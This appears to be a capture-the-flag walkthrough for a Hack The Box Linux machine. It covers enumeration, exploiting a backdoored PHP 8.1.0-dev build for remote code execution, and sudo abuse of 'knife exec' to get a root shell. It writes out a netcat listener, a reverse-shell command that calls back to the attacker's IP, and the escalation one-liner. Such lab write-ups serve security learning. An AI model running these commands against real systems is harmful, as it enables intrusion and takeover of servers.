Knife is a Linux machine, we are going to attack by scanning, enumerating, privilege escalation, and gaining access to the server.
IP: 10.10.10.242
Connect HTB VPN and make sure you can reach this machine. If you want to connect HTP VPN check here

Enumeration
Scan the host by using the NMAP scanner.
nmap 10.10.10.242 (Basic Scan)
nmap -sV 10.10.10.242 -p1-1000 (Version Detection)


we can see there are two ports open SSH and HTTP, which means this is the webserver

This webpage looks like static content. it’s just one page so brute force login or SQL injection methods not going to be useful. Let’s go for a directory traversal attack scan to see any hidden page or a gobuster to brute force.



This does not look like WordPress and directory traversal exploit neither to find.
Let’s Open Burp Suite and see if any new we can see,


We found some weird dev version of PHP/8.1.0-dev, research it, and found this is vulnerable to Remote Code Execution. We can download this Python script to exploit it. Also, we can find reverse shell and backdoor scripts for RCE here
#Open listing port on one terminal by entering below command
nc -lvnp 4444
#Open revshell on another terminal
python3 revshell_php_8.1.0-dev.py http://10.10.10.242 (Your-IP) 4444


Now we can see that user flag in /home/james/user.txt

Now check if James user has any privileges to explore more.
sudo -l

When we look at knife exec options and it allows us to execute our commands via knife exec [SCRIPT] (options).
sudo /usr/bin/knife exec -E "exec \"/bin/bash\";"


That’s it, we pwned one of the Linux servers running vulnerable PHP.
